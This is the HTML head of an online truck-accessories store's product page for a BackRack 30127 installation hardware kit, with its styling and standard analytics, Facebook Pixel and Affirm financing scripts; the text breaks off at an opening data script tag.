

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hhtruckaccessories.com/backrack-30127-hardware-standard-no-drill
body_size: 35987
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en" >
<!--<![endif]-->

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!--
 ______   __  __     ______        ______     ______     __    __        ______     ______     ______     __  __     ______
/\__  _\ /\ \_\ \   /\  ___\      /\  __ \   /\  __ \   /\ "-./  \      /\  ___\   /\  == \   /\  __ \   /\ \/\ \   /\  == \
\/_/\ \/ \ \  __ \  \ \  __\      \ \  __ \  \ \  __ \  \ \ \-./\ \     \ \ \__ \  \ \  __<   \ \ \/\ \  \ \ \_\ \  \ \  _-/
   \ \_\  \ \_\ \_\  \ \_____\     \ \_\ \_\  \ \_\ \_\  \ \_\ \ \_\     \ \_____\  \ \_\ \_\  \ \_____\  \ \_____\  \ \_\
    \/_/   \/_/\/_/   \/_____/      \/_/\/_/   \/_/\/_/   \/_/  \/_/      \/_____/   \/_/ /_/   \/_____/   \/_____/   \/_/
    © 2026 The AAM Group. All rights reserved.
-->

    <title>BACKRACK 30127 Hdw Kit; Standard;  Dodge Ram 09-20, Includes Ram Classic, 5.5ft w/o Rambox </title>
                <meta name="description" content="Installation Hardware Kit; Incl. Regular Brackets; For Backrack™ And Safety Rack™; Incl. Fasteners; Stake Pocket Hardware; " />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <link href="https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Favicon.png?auto=format" rel="icon" />
                <link href="https://hhtruckaccessories.com/backrack-30127-hardware-standard-no-drill" rel="canonical" />
    
    <!-- Preloads -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
            <link rel="preload" fetchpriority="high" as="image" href="https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&fit=max&w=500&h=94" type="image/png" />
            <link rel="preload" as="style" href="/fontawesome/css/all.min.css" />
    <link rel="preload" as="style" href="/fontawesome/css/v4-shims.min.css" />
    <link rel="preload" as="style" href="/css/shared/styles.css?v=1.129.3" />
    <link rel="preload" as="style" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link rel="preload" as="style" href="/css/catalog/styles.css?v=1.129.3" />
            <link rel="preload" as="style" href="https://hhtruckaccessories.com/local/custom.css?v=1.129.3" />
                    <link rel="preload" as="script" href="https://maps.googleapis.com/maps/api/js?key=AIzaSyCLzBWtoo2vE1THnCx1LBe5f6cbMjO0A7E" />
            <link rel="preload" as="script" href="/js/catalog/product/product/bundle.js?v=1.129.3" />
        <link rel="preload" as="script" href="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" crossorigin="anonymous" />
    <link rel="preload" as="script" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous" />
        <link rel="preload" as="script" href="/js/runtime/bundle.js?v=1.129.3" />
    <link rel="preload" as="script" href="/js/shared/bundle.js?v=1.129.3" />
    <link rel="preload" as="script" href="/js/catalog/bundle.js?v=1.129.3" />
            <link rel="preload" as="script" href="https://hhtruckaccessories.com/local/custom.js?v=1.129.3" />
    
            <!-- Apple Touch Icons -->
        <link rel="apple-touch-icon" href="apple-touch-icon.png">

        <!-- Manifest -->
        <link rel="manifest" href="/local/manifest.json" />
        <meta name="msapplication-TileColor" content="#f8f8f8" />
        <meta name="msapplication-TileImage" content="https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Favicon.png?auto=format" />
        <meta name="theme-color" content="#1a2632" />
    
    <!-- CSS Styles -->
    <link rel="stylesheet" href="/fontawesome/css/all.min.css">
    <link rel="stylesheet" href="/fontawesome/css/v4-shims.min.css">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link rel="stylesheet" href="/css/shared/styles.css?v=1.129.3" />

    <!-- Fonts -->
        <link rel="preload" href="https://fonts.googleapis.com/css2?family=Arimo:wght@400;700&family=Inter:wght@200;400;700&family=Rajdhani:wght@300;400;700&family=Rajdhani&family=Arimo&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'" />
    <noscript>
        <link href="https://fonts.googleapis.com/css2?family=Arimo:wght@400;700&family=Inter:wght@200;400;700&family=Rajdhani:wght@300;400;700&family=Rajdhani&family=Arimo&display=swap" rel="stylesheet" type="text/css" />
    </noscript>

        <link rel="stylesheet" href="/css/catalog/styles.css?v=1.129.3" />
        <style type="text/css">body { font-family: 'Arimo', sans-serif; }body { background-color: #ffffff; }body, legend { color: #393939; }.body-link-color { color: #393939; }.checkout-checkout .body, .checkout-checkout {background-color: #FFFFFF}h1, h2, h3, h4, h5, h6, .headline-border { color: #444444; }.headline-border span { background-color: #444444; }#catalog-page-content h1,#catalog-page-content h2,#catalog-page-content h3,#catalog-page-content h4,#catalog-page-content h5,#catalog-page-content h6{ color: #444444; }a, .btn-account .dropdown-menu li a, .catalog-list .list-group-item.sidebar-more,#cart .dropdown-menu a:not(.btn),#cart .dropdown-menu a.btn-link, a.continue-link, a.account-link{ color: #8c8c8c; }a:hover, a:focus, a:active,.catalog-list .list-group-item.sidebar-more:hover,.catalog-list .list-group-item.sidebar-more:focus,.catalog-list .list-group-item.sidebar-more:active,#cart .dropdown-menu a:not(.btn):hover,#cart .dropdown-menu a:not(.btn):focus,#cart .dropdown-menu a:not(.btn):active,#cart .dropdown-menu a.btn-link:hover,#cart .dropdown-menu a.btn-link:focus,#cart .dropdown-menu a.btn-link:active,a.continue-link:hover, a.account-link:hover{ color: #000000; }#top, .navbar-color, .navbar-default, .navbar-inverse .dropdown-menu,.navbar-default .dropdown-menu:not(.cart-popout-box) li a:hover,.navbar-default .dropdown-menu:not(.cart-popout-box)>.active>a,.navbar-default .dropdown-menu:not(.cart-popout-box)>.active>a:hover,.navbar-inverse .dropdown-menu:not(.cart-popout-box) li a:hover,.navbar-inverse .dropdown-menu:not(.cart-popout-box)>.active>a,.navbar-inverse .dropdown-menu:not(.cart-popout-box)>.active>a:hover{ background-color: #2a2a2a; }#top, .navbar-color, #navbar-hours .dropdown-menu{ color: #ffffff; }#top .btn-link, .top-links li, .top-links a,.navbar-default a, .navbar-inverse a, .nav .open>a,.navbar-default .dropdown-menu a, .navbar-inverse .dropdown-menu a,.navbar-default .navbar-nav>li>a, .navbar-inverse .navbar-nav>li>a,.btn-cart{ color: #ffffff; }.nav-drawer-toggle .menu-icon{ stroke: #ffffff; }@media (max-width: 767px) {.navbar-default .navbar-nav .open .dropdown-menu>li>a,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{ color: #ffffff; }}#top .btn-link:hover, #top .btn-link:focus, #top .btn-link:active,.top-links li, .top-links a:hover, .top-links a:focus, .top-links a:active,.navbar-default a:hover, .navbar-default a:focus, .navbar-default a:active,.navbar-inverse a:hover, .navbar-inverse a:focus, .navbar-inverse a:active,.navbar-default .dropdown-menu a:hover, .navbar-default .dropdown-menu a:focus,.navbar-default .dropdown-menu a:active,.navbar-inverse .dropdown-menu a:hover, .navbar-inverse .dropdown-menu a:focus,.navbar-inverse .dropdown-menu a:active,.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:active,.navbar-inverse .navbar-nav>li>a:hover, .navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:active,.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:active,.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:active,.nav .open>a:hover, .nav .open>a:focus, .nav .open>a:active,.btn-cart:hover, .btn-cart:focus, .btn-cart:active{ color: #fedd00; }@media (max-width: 767px) {.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{ color: #fedd00; }}.navbar-default .dropdown-menu:not(.cart-popout-box), .navbar-inverse .dropdown-menu:not(.cart-popout-box),.navbar-default .dropdown-menu:not(.cart-popout-box) li a:hover,.navbar-default .dropdown-menu:not(.cart-popout-box) li a:focus,.navbar-default .dropdown-menu:not(.cart-popout-box) li a:active,.navbar-default .dropdown-menu:not(.cart-popout-box)>.active>a,.navbar-default .dropdown-menu:not(.cart-popout-box)>.active>a:hover,.navbar-inverse .dropdown-menu:not(.cart-popout-box) li a:hover,.navbar-inverse .dropdown-menu:not(.cart-popout-box) li a:focus,.navbar-inverse .dropdown-menu:not(.cart-popout-box) li a:active,.navbar-inverse .dropdown-menu:not(.cart-popout-box)>.active>a,.navbar-inverse .dropdown-menu:not(.cart-popout-box)>.active>a:hover,#top .dropdown-menu,#proTopNav .dropdown-menu,#mobileNavbar .dropdown-menu,#top .dropdown-menu:not(.cart-popout-box) li a:hover,#top .dropdown-menu:not(.cart-popout-box) li a:focus,#top .dropdown-menu:not(.cart-popout-box) li a:active,#top .dropdown-menu:not(.cart-popout-box)>.active>a,#top .dropdown-menu:not(.cart-popout-box)>.active>a:hover,#proTopNav .dropdown-menu:not(.cart-popout-box) li a:hover,#proTopNav .dropdown-menu:not(.cart-popout-box) li a:focus,#proTopNav .dropdown-menu:not(.cart-popout-box) li a:active,#proTopNav .dropdown-menu:not(.cart-popout-box)>.active>a,#proTopNav .dropdown-menu:not(.cart-popout-box)>.active>a:hover,#mobileNavbar .dropdown-menu:not(.cart-popout-box) li a:hover,#mobileNavbar .dropdown-menu:not(.cart-popout-box) li a:focus,#mobileNavbar .dropdown-menu:not(.cart-popout-box) li a:active,#mobileNavbar .dropdown-menu:not(.cart-popout-box)>.active>a,#mobileNavbar .dropdown-menu:not(.cart-popout-box)>.active>a:hover,.hero-nav .hero-nav-l1{ background-color: #575757; }.navbar-default .dropdown-menu, .navbar-inverse .dropdown-menu,.navbar-default .dropdown-menu a, .navbar-inverse .dropdown-menu a,#top .dropdown-menu a, #proTopNav .dropdown-menu a, #mobileNavbar .dropdown-menu a,.cart-dropdown,.cart-popout-wrapper .dropdown-menu li p,.hero-nav .hero-nav-l1{ color: #ffffff; }@media (max-width: 991px) {.navbar-container .navbar-default { background-color: transparent; }.navbar-container .navbar-default .menu-icon { stroke: #333; }.navbar-container .navbar-default .nav-drawer-toggle:hover .menu-icon { stroke: #333; }.navbar-container .navbar-default a { color: #333; }.navbar-container .navbar-default a:hover,.navbar-container .navbar-default a:focus,.navbar-container .navbar-default a:active { color: #333; }}.navbar { margin: 0 0 0 0; }.btn-account .dropdown-menu li a:hover,.btn-account .dropdown-menu li a:focus,.btn-account .dropdown-menu li a:active{ color: #000000; }.catalog-list .list-group-item.sidebar-more{ color: #8f0000 !important; }.catalog-list .list-group-item.sidebar-more:hover,.catalog-list .list-group-item.sidebar-more:focus{ color: #990000 !important; }.breadcrumb { background-color: #f5f5f5; }.breadcrumb > li:after {border-bottom-color: #dddddd;border-right-color: #dddddd;}.breadcrumb a { color: #8c8c8c; }.breadcrumb a:hover, .breadcrumb a:focus, .breadcrumb a:active{ color: #000000; }footer { background-color: #303030; }footer, footer h5 { color: #e2e2e2; }footer a { color: #cccccc; }footer a:hover, footer a:focus, footer a:active{ color: #ffffff; }.form-control, .btn, .input-group .input-group-addon, .address-form input, .address-form select{ border-radius: 5px; }.btn-primary, .label-primary, .top-links a.btn-checkout {background-color: #c93535;border-color: #c93535;color: #ffffff;}.childItem.active {color: #8c8c8c !important}.btn-outline-primary {background: transparent;color: #c93535;}.text-primary { color: #c93535; }#navbar-hours, #navbar-hours .dropdown-menu, #navbar-hours .dropdown-toggle, #navbar-hours .dropdown-toggle:hover, #navbar-hours .open > a {background-color: #c93535;color: #ffffff !important;}.store-locator-active {border: 3px solid #c93535;margin-bottom: 20px;border-radius: 5px;box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;padding: 6%;}.sidebar-heading.sidebar-heading-red{border-bottom-color: #c93535;background-color: #4a4a4a;}.btn-primary:hover, .btn-primary:focus, .btn-primary.focus, .btn-primary:active,.btn-primary.active, .btn-primary:active:focus, .open>.dropdown-toggle.btn-primary,.top-links a.btn-checkout:hover, .top-links a.btn-checkout:focus, .top-links a.btn-checkout:active {background-color: #e22929;border-color: #e22929;color: #ffffff;}.btn-link.text-primary:hover, .btn-link.text-primary:focus, .btn-link.text-primary.focus,.btn-link.text-primary:active, .btn-link.text-primary.active, .btn-link.text-primary:active:focus {color: #e22929; ?>;}.btn-success, .label-success {background-color: #43ac6a;border-color: #43ac6a;color: #ffffff;}.text-success { color: #43ac6a; }.alert-success:not(.alert-base) {background-color: #43ac6a;border-color: #43ac6a;color: #ffffff;}.btn-success:hover, .btn-success:focus, .btn-success.focus,.btn-success:active, .btn-success.active, .btn-success:active:focus,.open>.dropdown-toggle.btn-success {background-color: #358753;border-color: #358753;color: #ffffff;}.btn-link.text-success:hover, .btn-link.text-success:focus, .btn-link.text-success.focus,.btn-link.text-success:active, .btn-link.text-success.active, .btn-link.text-success:active:focus {color: #358753; ?>;}.btn-danger, .label-danger {background-color: #8f0000;border-color: #8f0000;color: #ffffff;}.text-danger { color: #8f0000; }.alert-danger:not(.alert-base) {background-color: #8f0000;border-color: #8f0000;color: #ffffff;}.btn-danger:hover, .btn-danger:focus, .btn-danger.focus,.btn-danger:active, .btn-danger.active, .btn-danger:active:focus,.open>.dropdown-toggle.btn-danger {background-color: #990000;border-color: #990000;color: #ffffff; ?>;}.btn-link.text-danger:hover, .btn-link.text-danger:focus, .btn-link.text-danger.focus,.btn-link.text-danger:active, .btn-link.text-danger.active, .btn-link.text-danger:active:focus {color: #990000; ?>;}.btn-warning, .label-warning {background-color: #e99002;border-color: #e99002;color: #ffffff;}.text-warning { color: #e99002; }.alert-warning:not(.alert-base) {background-color: #e99002;border-color: #e99002;color: #ffffff;}.btn-warning:hover, .btn-warning:focus, .btn-warning.focus,.btn-warning:active, .btn-warning.active, .btn-warning:active:focus,.open>.dropdown-toggle.btn-warning {background-color: #b67102;border-color: #b67102;color: #ffffff;}.btn-link.text-warning:hover, .btn-link.text-warning:focus, .btn-link.text-warning.focus,.btn-link.text-warning:active, .btn-link.text-warning.active, .btn-link.text-warning:active:focus {color: #b67102; ?>;}.btn-info, .label-info {background-color: #5bc0de;border-color: #5bc0de;color: #ffffff;}.text-info { color: #5bc0de; }.alert-info:not(.alert-base) {background-color: #5bc0de;border-color: #5bc0de;color: #ffffff;}.btn-info:hover, .btn-info:focus, .btn-info.focus,.btn-info:active, .btn-info.active, .btn-info:active:focus,.open>.dropdown-toggle.btn-info {background-color: #31b0d5;border-color: #31b0d5;color: #ffffff;}.btn-link.text-info:hover, .btn-link.text-info:focus, .btn-link.text-info.focus,.btn-link.text-info:active, .btn-link.text-info.active, .btn-link.text-info:active:focus {color: #31b0d5; ?>;}.btn-default, .label-default {background-color: #e7e7e7;border-color: #e7e7e7;color: #333333;}.text-default { color: #e7e7e7; }.btn-default:hover, .btn-default:focus, .btn-default.focus,.btn-default:active, .btn-default.active, .btn-default:active:focus,.open>.dropdown-toggle.btn-default {background-color: #cecece;border-color: #cecece;color: #333333;}.btn-link.text-default:hover, .btn-link.text-default:focus, .btn-link.text-default.focus,.btn-link.text-default:active, .btn-link.text-default.active, .btn-link.text-default:active:focus {color: #cecece; ?>;}.btn-primary { border-color: #000000; }.btn-primary:hover, .btn-primary:focus, .btn-primary:active{ border-color: #000000; }.btn-success { border-color: #3c9a5f; }.btn-success:hover, .btn-success:focus, .btn-success:active{ border-color: #3c9a5f; }.btn-danger { border-color: #8f0000; }.btn-danger:hover, .btn-danger:focus, .btn-danger:active{ border-color: #8f0000; }.btn-warning { border-color: #d08002; }.btn-warning:hover, .btn-warning:focus, .btn-warning:active{ border-color: #d08002; }.btn-info { border-color: #269abc; }.btn-info:hover, .btn-info:focus, .btn-info:active{ border-color: #269abc; }.btn-default { border-color: #cccccc; }.btn-default:hover, .btn-default:focus, .btn-default:active{ border-color: #cccccc; }.btn { border-width: 1px; }.btn { border-style: solid; }.catalog-list .sidebar-heading,.panel-default > .panel-heading,.panel-footer,.catalog-list div[data-toggle="collapse"]{ background-color: #4a4a4a; }.catalog-list .sidebar-heading h3, .catalog-list .sidebar-heading a,.panel-default > .panel-heading,.panel-default > .panel-heading a.accordion-toggle,.panel-default > .panel-heading a.accordion-toggle:hover,.panel-default > .panel-heading a.accordion-toggle:focus,.panel-default > .panel-heading a.accordion-toggle:active,.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6,.panel .h1, .panel .h2, .panel .h3, .panel .h4, .panel .h5, .panel .h6,.catalog-list div[data-toggle="collapse"]{ color: #ffffff; }.sidebar-panel,.sidebar-list,.sidebar-list .list-group-item,.catalog-list .list-group-item,.panel-default .list-group-item,.ymm-left-right .block-ymm-form,.panel.panel-default,#section-product-content,.tab-content,.search-container{ background-color: #231f20; }.catalog-list a.list-group-item:hover,.catalog-list a.list-group-item:focus,.catalog-list .list-group-item.active:not(.childItem),.nav-tabs > li.active > a,.nav-tabs > li.active > a:focus,.nav-tabs > li.active > a:hover,.nav-tabs > li > a:hover,.nav-tabs > li > a:focus{ background-color: #fedd00; }.catalog-list .list-group-item,.catalog-list a.list-group-item,.sidebar-panel,.attribute-name,.attribute-choice,.ymm-left-right .block-ymm-form,.ymm-form-container .nav-tabs li > a,#section-product-content,#section-product-content h1,#section-product-content h2,#section-product-content h3,#section-product-content h4,#section-product-content h5,#section-product-content h6,#section-product-content a,.panel,.panel-default a.list-group-item,.panel-default .list-group-item,.panel a:not(.btn, .attribute-name),.panel a:not(.btn, .attribute-name):focus,.panel a:not(.btn, .attribute-name):hover,.panel a:not(.btn, .attribute-name):active{ color: #fedd00; }.catalog-list a.list-group-item:hover,.catalog-list a.list-group-item:focus,.catalog-list .list-group-item.active:not(.childItem),.nav-tabs > li.active > a,.nav-tabs > li.active > a:focus,.nav-tabs > li.active > a:hover{ color: #000000; }.sidebar-heading,.catalog-list .list-group-item + .list-group-item,.panel-default > .panel-heading,.panel-footer,.panel-default .list-group-item,.ymm-form-container .nav-tabs li.active > a,.ymm-form-container .nav-tabs li.active > a:hover,.ymm-form-container .nav-tabs li.active > a:focus,.ymm-form-container .nav-tabs li.active > a:active{ border-color: #000000; }.catalog-list .list-group-item.sidebar-more{ color: #8f0000; }.catalog-list .list-group-item.sidebar-more:hover,.catalog-list .list-group-item.sidebar-more:focus{ color: #990000; }.container:not(.footer-container):not(.checkout-checkout .container) { width: 100%; }.top-links.pull-right { margin-right: -15px; }.breadcrumb { margin-left: -15px; margin-right: -15px; }.breadcrumb {border-radius:unset;}.navbar-container { width: 100%; padding-left: 0; padding-right: 0; }.block { margin: 15px 0; padding: 0; }#google-translate-plugin-wrapper a { color: #000000; }.product-thumb h4 a { color: #000000; }.btn-checkout { border-radius: 0; border: 0; }#preview-mode .btn { border: 2px solid #ffffff; }.p65-warning {border: 1px solid #ddd;border-left: 0;border-right: 0;padding: 15px 0;margin: 15px 0;line-height: 20px;}.p65-warning img { margin-right: 10px; }.p65-warning td { padding: 10px 0; }.ymm-top-bottom .block-ymm-form { background-color: #252525; }.block-ymm-text, .block-ymm-text h4 { background-color: #444444; }.block-ymm-text, .block-ymm-text h4, .ymm-top-bottom .block-ymm-application,.block-ymm .ymm-top-bottom .ymm-form-container .nav-tabs > li:not(.active) > a,.ymm-top-bottom .block-ymm-form{ color: #fedd00; }.block-ymm .btn, .block-ymm .ymm-top-bottom .nav-tabs > li.active > a {background-color: #fedd00;color: #444444;}.cart-popout-wrapper .cart-popout-box.dropdown-menu {width: 500px;background-color: #949494 !important;}#cart .cart-popout-circle-display { background-color: #000000; }#cart .cart-popout-circle-display { color: #fedd00; }.checkout-checkout #checkout-cart strong, .checkout-checkout {color: #000000}#table-success-wrapper .success-table td {color: #000000}.checkout-checkout h4 {color: #000000}.progress-label {color: #000000!important}.checkout-checkout #checkout-cart-wrapper a {color: #000000!important}#search_module { background-color: transparent;color: #393939;}@media (max-width: 767px) {
  .breadcrumb {
    padding: 5px 15px;
  }

  .breadcrumb > li {
    padding: 10px 5px;
  }

  .breadcrumb > li + li:before {
    content: none;
  }

  .breadcrumb > li:after {
    content: none;
  }
}</style>            <link rel="stylesheet" href="https://hhtruckaccessories.com/local/custom.css?v=1.129.3" />
    
    <!-- Scripts -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" crossorigin="anonymous" defer></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous" defer></script>
        <script type="text/javascript" src="/js/runtime/bundle.js?v=1.129.3" defer></script>
    <script type="text/javascript" src="/js/shared/bundle.js?v=1.129.3" defer></script>
    <script type="text/javascript" src="/js/catalog/bundle.js?v=1.129.3" defer></script>
            <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCLzBWtoo2vE1THnCx1LBe5f6cbMjO0A7E" type="text/javascript" defer></script>
            <script src="/js/catalog/product/product/bundle.js?v=1.129.3" type="text/javascript" defer></script>
                <script src="https://hhtruckaccessories.com/local/custom.js?v=1.129.3" type="text/javascript" defer></script>
            
    <script type="application/ld+json">{"@context":"http://schema.org/","@type":"AutoPartsStore","@id":"https://hhtruckaccessories.com/","name":"H&amp;H Truck Accessories","address":"\u00a0<br />\n\u00a0, AL \u00a0<br />\nUS","telephone":"800-953-7108","logo":"https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&fit=max&w=500&h=94","image":"https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&fit=max&w=500&h=94","hasMap":"https://hhtruckaccessories.com/information/contact","url":"https://hhtruckaccessories.com/","priceRange":"$ - $$$","openingHours":["Mo 08:00-18:00","Tu 08:00-18:00","We 08:00-18:00","Th 08:00-18:00","Fr 08:00-18:00","Sa 08:00-13:00"],"sameAs":["https://www.facebook.com/HHTruckandOutdoor/","https://www.instagram.com/hhtruckandoutdoor/","https://www.youtube.com/@hhtruckoutdoor","https://www.linkedin.com/company/hhtruckandoutdoor/","https://www.tiktok.com/@hhtruckandoutdoor"]}</script>
        <meta property="og:title" content="BACKRACK 30127 Hdw Kit; Standard;  Dodge Ram 09-20, Includes Ram Classic, 5.5ft w/o Rambox ">
    <meta property="og:description" content="Installation Hardware Kit; Incl. Regular Brackets; For Backrack™ And Safety Rack™; Incl. Fasteners; Stake Pocket Hardware; ">
    
        <meta property="og:site_name" content="H&amp;H Truck Accessories">
            <meta property="og:image" content="https://aw1.imgix.net/1/backrack/21.jpg?auto=format&fit=max&w=600&h=315">
            <meta property="og:image:width" content="600">
            <meta property="og:image:height" content="315">
            <meta property="og:image" content="https://aw1.imgix.net/3/backrack/backrack-standard-hardware-kit-30127-ow-0101.jpg?auto=format&fit=max&w=600&h=315">
            <meta property="og:image:width" content="600">
            <meta property="og:image:height" content="315">
            <meta property="og:url" content="https://hhtruckaccessories.com/backrack-30127-hardware-standard-no-drill">
            <meta property="product:price:amount" content="139.99">
            <meta property="product:price:currency" content="USD">
            <meta property="og:type" content="product">
        <meta property="fb:app_id" content="262272337607969">

            <script async src="/js/catalog/page_view/bundle.js?v=1.129.3" type="text/javascript"></script>
    
            <script async src="/js/catalog/phone_clicks/bundle.js?v=1.129.3" type="text/javascript"></script>
    
            <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

                    </script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HHXFPNZYYR "></script>
        <script>
            gtag('js', new Date());

                            gtag('config', 'G-HHXFPNZYYR ');
                            gtag('config', ' AW-439516896');
                    </script>
    
            <!-- Facebook Pixel Code -->
        <script>
            ! function(f, b, e, v, n, t, s) {
                if (f.fbq) return;
                n = f.fbq = function() {
                    n.callMethod ?
                        n.callMethod.apply(n, arguments) : n.queue.push(arguments)
                };
                if (!f._fbq) f._fbq = n;
                n.push = n;
                n.loaded = !0;
                n.version = '2.0';
                n.queue = [];
                t = b.createElement(e);
                t.async = !0;
                t.src = v;
                s = b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t, s)
            }(window, document, 'script',
                'https://connect.facebook.net/en_US/fbevents.js');
                                        fbq('init', '398489068116182');
                        fbq('track', 'PageView');
        </script>
        <!-- End Facebook Pixel Code -->
    
    
    
            <script>
            _affirm_config = {
                public_api_key: "INSXV6AA71ILTMNZ",
                script: "https://cdn1.affirm.com/js/v2/affirm.js",
                locale: "en_US",
                country_code: "USA"
            };

            (function(m, g, n, d, a, e, h, c) {
                var b = m[n] || {},
                    k = document.createElement(e),
                    p = document.getElementsByTagName(e)[0],
                    l = function(a, b, c) {
                        return function() {
                            a[b]._.push([c, arguments])
                        }
                    };
                b[d] = l(b, d, "set");
                var f = b[d];
                b[a] = {};
                b[a]._ = [];
                f._ = [];
                b._ = [];
                b[a][h] = l(b, a, h);
                b[c] = function() {
                    b._.push([h, arguments])
                };
                a = 0;
                for (c = "set add save post open empty reset on off trigger ready setProduct".split(" "); a < c.length; a++) f[c[a]] = l(b, d, c[a]);
                a = 0;
                for (c = ["get", "token", "url", "items"]; a < c.length; a++) f[c[a]] = function() {};
                k.async = !0;
                k.src = g[e];
                p.parentNode.insertBefore(k, p);
                delete g[e];
                f(g);
                m[n] = b
            })(window, _affirm_config, "affirm", "checkout", "ui", "script", "ready", "jsReady");
        </script>
    
    
            <script type="application/json" data-doc-data>
